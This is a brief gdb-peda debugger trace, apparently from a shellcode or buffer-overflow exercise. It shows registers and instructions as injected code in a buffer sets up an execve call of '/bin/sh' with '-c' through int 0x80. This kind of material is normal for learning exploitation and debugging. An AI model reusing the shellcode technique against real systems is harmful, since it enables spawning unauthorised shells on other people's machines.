 gdb-peda$ stepi
[----------------------------------registers-----------------------------------]
EAX: 0xb ('\x0b')
EBX: 0xbffff27e ("/bin/sh")
ECX: 0x0
EDX: 0x0
ESI: 0x0
EDI: 0xbffff286 --> 0x632d ('-c')
EBP: 0xbffff2c8 --> 0x0
ESP: 0xbffff272 --> 0xbffff286 --> 0x632d ('-c')
EIP: 0x804a062 --> 0xcde18953
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0x804a062 <buf+34>: push ebx
0x804a063 <buf+35>: mov ecx,esp
0x804a065 <buf+37>: int 0x80
0x804a067 <buf+39>: add BYTE PTR [eax],al